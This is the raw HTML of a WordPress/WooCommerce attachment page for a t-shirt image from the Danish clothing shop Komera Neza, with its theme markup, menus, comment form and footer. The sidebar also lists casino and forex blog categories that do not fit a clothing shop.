<link rel="https://api.w.org/" href="https://komeraneza.shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeraneza.shop/wp-json/wp/v2/media/5898" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeraneza.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://komeraneza.shop/?p=5898' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://komeraneza.shop/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-32x32.png" sizes="32x32" />
<link rel="icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-180x180.png" />
<meta name="msapplication-TileImage" content="https://komeraneza.shop/wp-content/uploads/2020/03/cropped-KN-logo-Black-png-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-core-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/core.css?ver=14.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://komeraneza.shop/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=14.0.7' type='text/css' media='all' />
</head><body class="attachment wp-singular attachment-template-default single single-attachment postid-5898 attachmentid-5898 attachment-jpeg wp-theme-salient wp-child-theme-salient-child theme-salient woocommerce-no-js material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-menu-bottom-bar" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="1" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="true" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="0" data-header-color="custom" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#8c0019" data-format="centered-menu-bottom-bar" data-menu-bottom-bar-align="center" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="true" data-transparency-option="" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="91" data-m-logo-height="45" data-padding="23" data-full-width="false" data-condense="true" >
			
	<div id="header-secondary-outer" class="centered-menu-bottom-bar" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
				<div class="nectar-center-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>				
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://komeraneza.shop/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://komeraneza.shop" data-supplied-ml-starting-dark="true" data-supplied-ml-starting="true" data-supplied-ml="true" >
					<img class="stnd skip-lazy default-logo" width="300" height="131" alt="Komera Neza" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" srcset="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 1x, https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png 2x" /><img class="mobile-only-logo skip-lazy" alt="Komera Neza" width="300" height="131" src="https://komeraneza.shop/wp-content/uploads/2020/04/KOMERA-NEZA-NEW-BOX-LOGO-2020-black-white.png" />				</a>
									<nav class="left-side" data-using-pull-menu="false">
												<ul class="nectar-social"><li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a> </li></ul>
				 	 					</nav>
					<nav class="right-side">
												<ul class="buttons" data-user-set-ocm="off"><li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li><li id="nectar-user-account"><div><a href="http://komeraneza.shop/account"><span class="icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a></div> </li><li class="nectar-woo-cart">
			<div class="cart-outer" data-user-set-ocm="off" data-cart-style="dropdown">
				<div class="cart-menu-wrap">
					<div class="cart-menu">
						<a class="cart-contents" href="https://komeraneza.shop/panier/"><div class="cart-icon-wrap"><i class="icon-salient-cart" aria-hidden="true"></i> <div class="cart-wrap"><span>0 </span></div> </div></a>
					</div>
				</div>

									<div class="cart-notification">
						<span class="item-name"></span> was successfully added to your cart.					</div>
				
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>
			</div>

			</li></ul>
																			<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
								<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
									<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div>
							</div>
											</nav>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
										<a class="mobile-user-account" href="http://komeraneza.shop/account"><span class="normal icon-salient-m-user" aria-hidden="true"></span><span class="screen-reader-text">account</span></a>
					
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://komeraneza.shop/panier/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-5839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-5839"><a href="https://komeraneza.shop/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-5842" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5842"><a href="https://komeraneza.shop/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-5968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5968"><a href="https://komeraneza.shop/women/"><span class="menu-title-text">Women</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5974" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5973" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5975" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5976" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6192" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5967"><a href="https://komeraneza.shop/men/"><span class="menu-title-text">Men</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5977" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5978" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-5980" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/"><span class="menu-title-text">Tracksuit</span></a></li>
	<li id="menu-item-6191" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-5966"><a href="https://komeraneza.shop/kids/"><span class="menu-title-text">Kids</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5982" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/"><span class="menu-title-text">Leggins</span></a></li>
	<li id="menu-item-5981" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/"><span class="menu-title-text">Hoodies</span></a></li>
	<li id="menu-item-5983" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/"><span class="menu-title-text">Sweatshirts</span></a></li>
	<li id="menu-item-5984" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/"><span class="menu-title-text">T-Shirts</span></a></li>
	<li id="menu-item-6190" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/"><span class="menu-title-text">Jackets</span></a></li>
</ul>
</li>
<li id="menu-item-6792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item sf-with-ul menu-item-6792"><a href="https://komeraneza.shop/komerafit/"><span class="menu-title-text">KomeraFit</span><span class="sf-sub-indicator"><i class="fa fa-angle-down icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-6793" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops"><span class="menu-title-text">Men T-Shirt Tank Tops</span></a></li>
	<li id="menu-item-6794" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/"><span class="menu-title-text">Men Tights</span></a></li>
	<li id="menu-item-6795" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/"><span class="menu-title-text">Women T-Shirts &#038; Tops</span></a></li>
	<li id="menu-item-6796" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/"><span class="menu-title-text">Women Tights &#038; Sets</span></a></li>
</ul>
</li>
<li id="menu-item-5965" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5965"><a href="https://komeraneza.shop/exclusive-edition/"><span class="menu-title-text">Exclusive Edition</span></a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-5840"><a href="https://komeraneza.shop/contact/"><span class="menu-title-text">Contact</span></a></li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
						  <h1 class="entry-title">t-shits-women</h1>

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_9">

			
<article id="post-5898" class="post-5898 attachment type-attachment status-inherit">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><p class="attachment"><a href='https://komeraneza.shop/wp-content/uploads/2020/04/t-shits-women.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://komeraneza.shop/wp-content/uploads/2020/04/t-shits-women-300x300.jpg" class="attachment-medium size-medium" alt="womens grey komera neza t-shirt with black logo print" srcset="https://komeraneza.shop/wp-content/uploads/2020/04/t-shits-women-300x300.jpg 300w, https://komeraneza.shop/wp-content/uploads/2020/04/t-shits-women-150x150.jpg 150w, https://komeraneza.shop/wp-content/uploads/2020/04/t-shits-women-100x100.jpg 100w, https://komeraneza.shop/wp-content/uploads/2020/04/t-shits-women-140x140.jpg 140w, https://komeraneza.shop/wp-content/uploads/2020/04/t-shits-women-500x500.jpg 500w, https://komeraneza.shop/wp-content/uploads/2020/04/t-shits-women-350x350.jpg 350w, https://komeraneza.shop/wp-content/uploads/2020/04/t-shits-women.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>KOMERA NEZA grey logo t-shirt</p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="archives-2" class="widget widget_archive"><h4>Archives</h4>
			<ul>
					<li><a href='https://komeraneza.shop/2025/12/'>December 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/11/'>November 2025</a></li>
	<li><a href='https://komeraneza.shop/2025/10/'>October 2025</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categories</h4>
			<ul>
					<li class="cat-item cat-item-83"><a href="https://komeraneza.shop/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://komeraneza.shop/category/casinopinco/">casinopinco</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://komeraneza.shop/category/casinowazamba/">casinowazamba</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://komeraneza.shop/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://komeraneza.shop/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://komeraneza.shop/category/spiderbetscasino/">spiderbetscasino</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://komeraneza.shop/wp-login.php">Log in</a></li>
			<li><a href="https://komeraneza.shop/feed/">Entries feed</a></li>
			<li><a href="https://komeraneza.shop/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post hidden only"></li><li class="next-post hidden only"></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="true">


			<!-- If comments are open, but there are no comments. -->

	 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/t-shits-women/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://komeraneza.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col span_12"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></div><div class="row"> <div class="col span_4"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" /></div>
<div class="col span_4"><label for="email">Email <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></div>
<div class="col span_4 col_last"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='5898' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" style="background-image:url(https://komeraneza.shop/wp-content/uploads/2020/05/ourstory.jpg);" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="true" data-bg-img-overlay="0.9" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-ecommerce-ultimate-footer-menu-container"><ul id="menu-ecommerce-ultimate-footer-menu" class="menu"><li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a href="https://komeraneza.shop/terms-and-conditions/">Terms and conditions</a></li>
<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a href="https://komeraneza.shop/return-refund/">Return and refund</a></li>
<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a href="https://komeraneza.shop/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://komeraneza.shop/contact/">Contact</a></li>
</ul></div></div><div id="text-3" class="widget widget_text"><h4>Customer service</h4>			<div class="textwidget"><div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<h3>KOMERA NEZA CLOTHING</h3>
</div>
</div>
<div class="wpb_text_column wpb_content_element ">
<div class="wpb_wrapper">
<div id="text-16" class="widget eltdf-sidearea widget_text">
<div class="textwidget">Stadion Alle 34, 5tv &#8211; 8000 Aarhus C / DENMARK<br />
Mobile   |   +45 21 30 06 10<br />
E-mail    |   <a href="mailto:komeraneza@gmail.com" target="_blank" rel="noopener">komeraclothing@gmail.com</a></div>
</div>
</div>
</div>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/komeraclothing/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCYqZzzWebWbBaZ7GjqT71oQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/komeraneza"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  		<div class="col span_5">
						<div class="widget"></div>		   
		<p></p>		</div><!--/span_5-->
			
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						<div class="secondary-header-text"><a href="http://themenectar.com/demo/salient-ecommerce-ultimate/shop/">Free delivery above 500 DKK in Denmark</a></div>
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5839"><a href="https://komeraneza.shop/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://komeraneza.shop/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5968"><a href="https://komeraneza.shop/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5974"><a href="http://komeraneza.shop/categorie-produit/women/leggins-women/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5973"><a href="http://komeraneza.shop/categorie-produit/women/hoodies-women/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5975"><a href="http://komeraneza.shop/categorie-produit/women/sweatshirts-women/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5976"><a href="http://komeraneza.shop/categorie-produit/women/t-shirts-women/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6192"><a href="http://komeraneza.shop/categorie-produit/women/jackets-women/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5967"><a href="https://komeraneza.shop/men/">Men</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5977"><a href="http://komeraneza.shop/categorie-produit/men/hoodies-men/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5978"><a href="http://komeraneza.shop/categorie-produit/men/sweatshirts-men/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5979"><a href="http://komeraneza.shop/categorie-produit/men/t-shirts-men/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5980"><a href="http://komeraneza.shop/categorie-produit/men/tracksuit-men/">Tracksuit</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6191"><a href="http://komeraneza.shop/categorie-produit/men/jackets-men/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5966"><a href="https://komeraneza.shop/kids/">Kids</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5982"><a href="http://komeraneza.shop/categorie-produit/kids/leggins-kids/">Leggins</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5981"><a href="http://komeraneza.shop/categorie-produit/kids/hoodies-kids/">Hoodies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5983"><a href="http://komeraneza.shop/categorie-produit/kids/sweatshirts-kids/">Sweatshirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5984"><a href="http://komeraneza.shop/categorie-produit/kids/t-shirts-kids/">T-Shirts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6190"><a href="http://komeraneza.shop/categorie-produit/kids/jackets-kids/">Jackets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6792"><a href="https://komeraneza.shop/komerafit/">KomeraFit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6793"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men-t-shirt-tank-tops">Men T-Shirt Tank Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6794"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-men/">Men Tights</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6795"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women-t-shirts-tops/">Women T-Shirts &#038; Tops</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6796"><a href="http://komeraneza.shop/categorie-produit/komera-fit/komera-fit-women/">Women Tights &#038; Sets</a></li>
</ul>
